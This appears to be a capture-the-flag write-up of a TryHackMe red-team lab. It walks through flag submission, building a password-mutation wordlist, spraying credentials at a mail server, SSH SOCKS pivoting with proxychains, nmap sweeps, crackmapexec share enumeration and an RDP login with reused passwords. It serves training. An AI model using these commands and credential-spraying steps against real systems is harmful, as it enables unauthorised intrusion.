Logging into thunderbird by provided details.


after that, log in again and authenticate by entering 2 and enter 1 to select Perimeter Breach then enter 1 to get the task and solve it to get the flag in mail.
Welcome to the e-Citizen platform!Please make a selection:[1] Register[2] Authenticate[3] ExitSelection:2Please provide your username: **prokunal**Please provide your password: **[REDACTED]**Welcome prokunalWhat would you like to do?Please select an option[1] Submit proof of compromise[2] Verify past compromises[3] Verify email access[4] Get hints[5] ExitSelection:**1**Please select which flag you would like to submit proof for:[1] Perimeter Breach[2] Active Directory Breach[3] CORP Tier 2 Foothold[4] CORP Tier 2 Admin[5] CORP Tier 1 Foothold[6] CORP Tier 1 Admin[7] CORP Tier 0 Foothold[8] CORP Tier 0 Admin[9] BANK Tier 2 Foothold[10] BANK Tier 2 Admin[11] BANK Tier 1 Foothold[12] BANK Tier 1 Admin[13] BANK Tier 0 Foothold[14] BANK Tier 0 Admin[15] ROOT Tier 0 Foothold[16] ROOT Tier 0 Admin[17] SWIFT Web Access[18] SWIFT Capturer Access[19] SWIFT Approver Access[20] SWIFT Payment Made[100] ExitSelection:**1**Please provide the hostname of the host you have compromised (please use the name provided in your network diagram): **WEB**In order to verify your access, please complete the following steps.1. On the web host, navigate to the /flag/ directory2. Create a text file with this name: prokunal.txt3. Add the following UUID to the first line of the file: 00df9842-d72b-4a00-bfc6-024b0840c2f74. Click proceed for the verification to occurOnce you have performed the steps, please enter Y to verify your access.If you wish to fully exit verification and try again please, please enter X.If you wish to remove this verification attempt, please enter ZReady to verify? [Y/X/Z]: **Y**Warning: Permanently added '10.200.118.13' (ECDSA) to the list of known hosts.prokunal.txt 100% 37 62.7KB/s 00:00
after submitting the flag, I got my Perimeter Breach Flag in my mail server.
3. Initial Compromise of Active Directory
Further Enumeration on WEB and VPN host.

Creating emails using usernames found on “Meet The Team” page on host: 10.200.118.13
cat usernamees-thereserv-contact.txt | awk {'print$2}' | sed 's/.jpeg$//'

Password base list given by tryhackme and password policy that pasword will contain 8 characters and 1 number and 1 special character, using this policy created python script to generate new passwords.
created python script to generate wordlist.
special_chars="!@$#"numbers="1234567890"f=open("passwords.txt","r")data=f.read().split()f.close()for num in numbers:for ch in special_chars:for i in data:print(i+str(num)+str(ch))print(i+str(ch)+str(num))
Passwords.txt
python3 permuated.py > smtp_passwords.txt

laura.wood@corp.thereserve.loc Password1@mohammad.ahmed@corp.thereserve.loc Password1!
using these credentials, i can log into MailServer, at mail.thereserve.loc, add this to /etc/hosts
10.200.118.11 mail.thereserve.loc
Found a mail config on host: 10.200.118.13 WEB portal on Settings tab

username: svcOctoberpassword: ServicePassword1@smtp port: 587sender mail: svcOctober@corp.thereserve.loc
I collected all founded usernames, emails and passwords at one place to use it later.
Moving forward, i tried to scan CORPDC - 10.200.118.102, but it was not working, but i am able to scan the CORPDC from VPN host as i have SSH connection, to connect on Internal network from my attacking machine, i used proxy tunneling using socks4.

to setup proxychains, as it is pre-installed in kali linux.
vim /etc/proxychains4.conf
if not added then add a line: socks4 127.0.0.1 9050 and save it.
after that, i can do SSH to VPN server with tag -D tunnel the traffic using port 9050

$ ssh -D 9050 ubuntu@10.200.118.12
now, i can scan any INTERNAL host or connect to it.
Scanned all hosts on network 10.200.118.0/32
nmap -sC -sV 10.200.118.0/32 -vv
Nmap scan report for ip-10-200-118-11.eu-west-1.compute.internal (**10.200.118.11**)Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performedHost is up (0.00033s latency).Not shown: 1197 closed portsPORT STATE SERVICE22/tcp open ssh25/tcp open smtp80/tcp open http110/tcp open pop3135/tcp open loc-srv139/tcp open netbios-ssn143/tcp open imap2445/tcp open microsoft-ds587/tcp open submission3306/tcp open mysqlMAC Address: 02:CB:3B:EE:67:B5 (Unknown)Nmap scan report for ip-10-200-118-12.eu-west-1.compute.internal (**10.200.118.12**)Host is up (0.00029s latency).Not shown: 1204 closed portsPORT STATE SERVICE22/tcp open ssh80/tcp open http1194/tcp open openvpnMAC Address: 02:75:C2:06:98:51 (Unknown)Nmap scan report for ip-10-200-118-13.eu-west-1.compute.internal (**10.200.118.13**)Host is up (0.0000070s latency).Not shown: 1205 closed portsPORT STATE SERVICE22/tcp open ssh80/tcp open httpNmap scan report for ip-10-200-118-21.eu-west-1.compute.internal (**10.200.118.21**)Host is up (0.00028s latency).Not shown: 1203 filtered portsPORT STATE SERVICE22/tcp open ssh135/tcp open loc-srv139/tcp open netbios-ssn445/tcp open microsoft-dsMAC Address: 02:38:C4:89:8A:19 (Unknown)Nmap scan report for ip-10-200-118-22.eu-west-1.compute.internal (**10.200.118.22**)Host is up (0.00028s latency).Not shown: 1203 filtered portsPORT STATE SERVICE22/tcp open ssh135/tcp open loc-srv139/tcp open netbios-ssn445/tcp open microsoft-dsMAC Address: 02:BA:44:0D:93:5F (Unknown)Nmap scan report for ip-10-200-118-31.eu-west-1.compute.internal (**10.200.118.31**)Host is up (0.00030s latency).Not shown: 1203 filtered portsPORT STATE SERVICE22/tcp open ssh135/tcp open loc-srv139/tcp open netbios-ssn445/tcp open microsoft-dsMAC Address: 02:A6:25:C0:6D:91 (Unknown)Nmap scan report for ip-10-200-118-32.eu-west-1.compute.internal (**10.200.118.32**)Host is up (0.00029s latency).Not shown: 1204 filtered portsPORT STATE SERVICE22/tcp open ssh135/tcp open loc-srv139/tcp open netbios-ssnMAC Address: 02:38:D0:C2:70:FF (Unknown)Nmap scan report for ip-10-200-118-101.eu-west-1.compute.internal (**10.200.118.101**)Host is up (0.00029s latency).Not shown: 1197 filtered portsPORT STATE SERVICE22/tcp open ssh53/tcp open domain88/tcp open kerberos135/tcp open loc-srv139/tcp open netbios-ssn389/tcp open ldap445/tcp open microsoft-ds464/tcp open kpasswd593/tcp open unknown636/tcp open ldapsMAC Address: 02:03:43:60:43:03 (Unknown)Nmap scan report for ip-10-200-118-102.eu-west-1.compute.internal (**10.200.118.102**)Host is up (0.00027s latency).Not shown: 1197 filtered portsPORT STATE SERVICE22/tcp open ssh53/tcp open domain88/tcp open kerberos135/tcp open loc-srv139/tcp open netbios-ssn389/tcp open ldap445/tcp open microsoft-ds464/tcp open kpasswd593/tcp open unknown636/tcp open ldapsMAC Address: 02:B0:CE:51:2C:E1 (Unknown)Nmap scan report for ip-10-200-118-201.eu-west-1.compute.internal (**10.200.118.201**)Host is up (0.00025s latency).Not shown: 1204 closed portsPORT STATE SERVICE22/tcp open ssh80/tcp open http443/tcp open httpsMAC Address: 02:80:06:C5:36:45 (Unknown)Nmap scan report for ip-10-200-118-250.eu-west-1.compute.internal (**10.200.118.250**)Host is up (0.00041s latency).Not shown: 1205 closed portsPORT STATE SERVICE22/tcp open ssh1194/tcp open openvpnMAC Address: 02:75:98:62:9A:A5 (Unknown)
Total live hosts found:
**10.200.118.11 - WEB MAIL10.200.118.12 - VPN10.200.118.13 - WEB10.200.118.21 - WRK110.200.118.22 - WRK210.200.118.31 - Server110.200.118.32 - Server210.200.118.101 - CORPDC10.200.118.102 - UNKNOWN FOR NOW10.200.118.201 - UNKNOWN FOR NOW10.200.118.250 - E-CITIZEN PORTAL**
Now, I have already gather Information about these HOSTS:
10.200.118.11, 10.200.118.12, 10.200.118.13 and 10.200.118.250
I have left:
10.200.118.21, 10.200.118.22, 10.200.118.31, 10.200.118.32, 10.200.118.101, 10.200.118.102 and 10.200.118.201
So, first I will scan 3 hosts using nmap and proxychains for detailed information;
proxychains nmap -sC -sV 10.200.118.21 10.200.118.22 10.200.118.31 -oN host-21-22-31-nmap.txt
I found that svcOctober user **in SMTP credentials in MAIL configuration after logged into october cms, as this creds is used to authenticate with SMTP server, there are chances that i can also authenticate with SMB** server, just this thought make me to do this, and it’s works, using crackmapexec and proxychains to list shares
Host: 10.200.118.21
proxychains -q crackmapexec smb 10.200.118.21 -d corp.thereserve.loc -u svcOctober -p 'ServicePassword1@' --shares

Found that workgroup name is WRK1 and have shares, i cannot access this as they have $ at last.
Host: 10.200.118.22
proxychains -q crackmapexec smb 10.200.118.22 -d corp.thereserve.loc -u svcOctober -p 'ServicePassword1@' --shares

Found that workgroup name is WRK1 and have shares, i cannot access this as they have $ at last.
Host: 10.200.118.31
proxychains -q crackmapexec smb 10.200.118.31 -d corp.thereserve.loc -u svcOctober -p 'ServicePassword1@' --shares

Found that workgroup name is SERVER1 and have shares, i cannot access this as they have $ at last, as name clarifies that, it is server.
Host: 10.200.118.101
proxychains -q crackmapexec smb 10.200.118.101 -d corp.thereserve.loc -u svcOctober -p 'ServicePassword1@' --shares

Found that workgroup name is BANKDC as name clarifies DC, it is the BANK DOMAIN CONTROLLER, and have access to two shares for read only.
Host: 10.200.118.102
proxychains -q crackmapexec smb 10.200.118.102 -d corp.thereserve.loc -u svcOctober -p 'ServicePassword1@' --shares

Found that workgroup name is CORPDC as name clarifies DC, it is the CORP DOMAIN CONTROLLER, and have access to two shares for read only also.

WRK1 - 10.200.118.21
Log in to host 10.200.118.21 using RDP
Host: 10.200.118.21 port 3389 is open for rdp connection, i tried to login into with found all credentials and usernames, after trying some usernames and passwords, i got logged into with user laura.wood and password found on SMTP Bruteforced password.

proxychains -q xfreerdp /v:10.200.118.21 /u:laura.wood /p:Password1@
after looking into this network i found that own this domain, so it’s time to verify the flags for WRK1
Let’s log into E-CITIZEN portal to verify the flags, followed same process as previous to verify the flag, i owned Permiter Breach Flag, then i goes for Active Directory Breach flag,
then, selected 2 and provided the hostname as per network diagram

after putting the given value in prokunal.txt at C:\windows\temp directory, then typed “Y” to verify.

after that, i got my flag in my mail server.
follow the same process till FLAG ID 3
4. Full Compromise of CORP Domain
Download bloodhound.py
